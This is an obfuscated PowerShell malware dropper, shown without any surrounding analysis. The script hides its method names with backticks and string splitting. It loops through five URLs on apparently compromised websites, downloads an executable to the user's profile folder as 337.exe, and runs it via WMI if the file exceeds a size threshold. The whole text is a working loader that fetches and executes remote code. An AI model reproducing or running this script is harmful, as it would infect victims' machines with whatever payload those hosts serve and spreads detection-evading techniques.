 $liechrouhwuw='vuacdouvcioxhaol';
[Net.ServicePointManager]::"SE`cuRiTy`PRO`ToC`ol" = 'tls12, tls11, tls';
$deichbeudreir = '337';
$quoadgoijveum='duuvmoezhaitgoh';
$toehfethxohbaey=$env:userprofile+'\'+$deichbeudreir+'.exe';
$sienteed='quainquachloaz';
$reusthoas=.('n'+'ew-ob'+'ject') nEt.weBclIenT;
$jacleewyiqu='https://haoqunkong.com/bn/s9w4tgcjl_f6669ugu_w4bj/*https://www.techtravel.events/informationl
/8lsjhrl6nnkwgyzsudzam_h3wng_a6v5/*http://digiwebmarketing.com/wp-admin/
72t0jjhmv7takwvisfnz_eejvf_h6v2ix/*http://holfve.se/images/1ckw5mj49w_2k11px_d/*http://www.cfm.nl/_backup/
yfhrmh6u0heidnwruwha2t4mjz6p_yxhyu390i6_q93hkh3ddm/'."s`PliT"([char]42);
$seccierdeeth='duuzyeawpuaqu';
foreach($geersieb in $jacleewyiqu){try{$reusthoas."dOWN`loA`dfi`Le"($geersieb,
$toehfethxohbaey);$buhxeuh='doeydeidquaijleuc';If ((.('Get-'+'Ite'+'m') $toehfethxohbaey)."l`eNGTH" -ge
24751) {([wmiclass]'win32_Process')."C`ReaTe"($toehfethxohbaey);$quoodteeh='jiafruuzlaolthoic';break;$chigc
hienteiqu='yoowveihniej'}}catch{}}$toizluulfier='foqulevcaoj'